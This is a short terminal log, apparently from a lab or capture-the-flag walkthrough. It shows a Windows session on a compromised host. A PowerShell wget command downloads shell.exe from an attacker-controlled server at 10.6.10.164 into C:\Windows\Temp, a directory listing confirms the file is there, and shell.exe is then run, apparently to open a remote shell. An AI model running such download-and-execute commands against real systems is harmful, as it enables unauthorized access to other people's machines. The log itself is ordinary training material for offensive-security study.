 powershell -c wget http://10.6.10.164:8000/shell.exe -outfile shell.exe
C:\Windows\Temp>powershell -c wget http://10.6.10.164:8000/shell.exe -outfile shell
.exe
dir
C:\Windows\Temp>dir
 Volume in drive C has no label.
 Volume Serial Number is 0E97-C552
 Directory of C:\Windows\Temp
11/05/2022  01:46 AM    <DIR>          .
11/05/2022  01:46 AM    <DIR>          ..
08/06/2019  02:13 PM             8,795 Amazon_SSM_Agent_20190806141239.log
08/06/2019  02:13 PM           181,468 Amazon_SSM_Agent_20190806141239_000_AmazonSS
MAgentMSI.log
08/06/2019  02:13 PM             1,206 cleanup.txt
08/06/2019  02:13 PM               421 cmdout
08/06/2019  02:11 PM                 0 DMI2EBC.tmp
08/03/2019  10:43 AM                 0 DMI4D21.tmp
08/06/2019  02:12 PM             8,743 EC2ConfigService_20190806141221.log
08/06/2019  02:12 PM           292,438 EC2ConfigService_20190806141221_000_WiXEC2Co
nfigSetup_64.log
11/05/2022  01:39 AM    <DIR>          Microsoft
11/05/2022  01:46 AM            73,802 shell.exe
08/06/2019  02:13 PM                21 stage1-complete.txt
08/06/2019  02:13 PM            28,495 stage1.txt
05/12/2019  09:03 PM           113,328 svcexec.exe
08/06/2019  02:13 PM                67 tmp.dat
              13 File(s)        708,784 bytes
               3 Dir(s)  39,121,334,272 bytes free
shell.exe
C:\Windows\Temp>shell.exe